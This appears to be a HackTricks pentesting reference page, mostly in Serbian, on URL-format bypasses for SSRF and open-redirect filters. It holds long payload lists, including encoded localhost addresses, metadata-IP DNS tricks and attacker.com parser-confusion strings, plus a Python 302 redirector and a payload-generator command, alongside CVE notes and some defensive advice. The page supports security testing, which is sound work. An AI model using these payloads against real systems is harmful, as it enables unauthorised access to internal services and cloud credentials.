URL Format Bypass
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
Burp ekstenzija Burp-Encode-IP implementira zaobilaženje formata IP adresa.
Parser domena
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Zbunjenost domena
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Paths and Extensions Bypass
Ako je zahtevano da URL završi sa putanjom ili ekstenzijom, ili mora sadržati putanju, možete pokušati jedan od sledećih zaobilaženja:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
Alat recollapse može generisati varijacije iz datog ulaza kako bi pokušao da zaobiđe korišćeni regex. Pogledajte ovaj post takođe za više informacija.
Automatic Custom Wordlists
Pogledajte URL validation bypass cheat sheet webapp od portswigger-a gde možete uneti dozvoljeni host i napadačev, a on će generisati listu URL-ova koje možete isprobati. Takođe uzima u obzir da li možete koristiti URL u parametru, u Host header-u ili u CORS header-u.
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass via redirect
Moguće je da server filtrira originalni zahtev za SSRF ali ne mogući redirect odgovor na taj zahtev.
Na primer, server koji je ranjiv na SSRF putem: url=https://www.google.com/ može filtrirati url parametar. Ali ako koristite python server da odgovori sa 302 na mesto gde želite da preusmerite, možda ćete moći da pristupite filtriranim IP adresama kao što je 127.0.0.1 ili čak filtriranim protokolima kao što je gopher.
Pogledajte ovaj izveštaj.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Objašnjeni trikovi

Blackslash-trick
Backslash-trick koristi razliku između WHATWG URL Standard i RFC3986. Dok je RFC3986 opšti okvir za URI, WHATWG je specifičan za web URL-ove i usvojen je od strane modernih pregledača. Ključna razlika leži u prepoznavanju backslash-a (\) kao ekvivalentnog forward slash-u (/) u WHATWG standardu, što utiče na to kako se URL-ovi analiziraju, posebno označavajući prelaz sa imena hosta na putanju u URL-u.
Levo kvadratno zagrade
Karakter “levo kvadratno zagrade” [ u segmentu korisničkih informacija može uzrokovati da Spring-ov UriComponentsBuilder vrati vrednost imena hosta koja se razlikuje od pregledača: https://example.com[@attacker.com
Druge konfuzije
.png)
slika sa https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) trik
Moderni URL parseri koji podržavaju RFC 6874 omogućavaju link-local IPv6 adrese da uključuju zone identifier nakon procentnog znaka. Neki sigurnosni filteri nisu svesni ove sintakse i samo će ukloniti IPv6 literale u kvadratnim zagradama, dopuštajući sledećem payload-u da dođe do interne interfejsa:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
Ako ciljana aplikacija validira da host nije fe80::1, ali prestaje da analizira na %, može pogrešno tretirati zahtev kao eksterni. Uvek normalizujte adresu pre bilo kakve bezbednosne odluke ili potpuno uklonite opcioni identifikator zone.
Nedavne CVE-ove vezane za analizu biblioteka (2022–2025)
Nekoliko mainstream okvira imalo je problema sa neusaglašavanjem imena hosta koji se mogu iskoristiti za SSRF kada je validacija URL-a zaobiđena trikovima navedenim iznad:
| Godina | CVE | Komponenta | Sinopsis greške | Minimalni PoC |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ nije dozvoljen u userinfo sekciji, tako da https://example.com\[@internal se analizira kao host example.com od strane Spring-a, ali kao internal od strane pregledača, omogućavajući open-redirect i SSRF kada se koriste liste dozvoljenih hostova. Ažurirajte na Spring 5.3.34 / 6.0.19 / 6.1.6+. | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Zbunjenost sa obrnutim kosim crticama omogućila je http://example.com\\@169.254.169.254/ da zaobiđe filtere hosta koji se dele na @. | |
| 2022 | CVE-2022-3602 | OpenSSL | Verifikacija imena hosta je preskočena kada je ime završeno sa . (zbunjenost bez tačke u domenu). |
Kada se oslanjate na analize URL-a trećih strana, uporedite kanonizovani host koji vraća biblioteka kojoj verujete sa sirovim stringom koji je korisnik dostavio kako biste otkrili ove klase problema.
Pomoćnici za generisanje payload-a (2024+)
Kreiranje velikih prilagođenih lista reči ručno je zamorno. Open-source alat SSRF-PayloadMaker (Python 3) sada može automatski generisati 80 k+ kombinacija za izmenu hosta, uključujući mešane kodiranja, prisilno HTTP snižavanje i varijante sa obrnutim kosim crticama:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Rezultantna lista može se direktno uneti u Burp Intruder ili ffuf.
Reference
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
Učite i vežbajte AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Učite i vežbajte GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Učite i vežbajte Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Proverite planove pretplate!
- Pridružite se 💬 Discord grupi ili telegram grupi ili pratite nas na Twitteru 🐦 @hacktricks_live.
- Podelite hakerske trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.
 HackTricks
HackTricks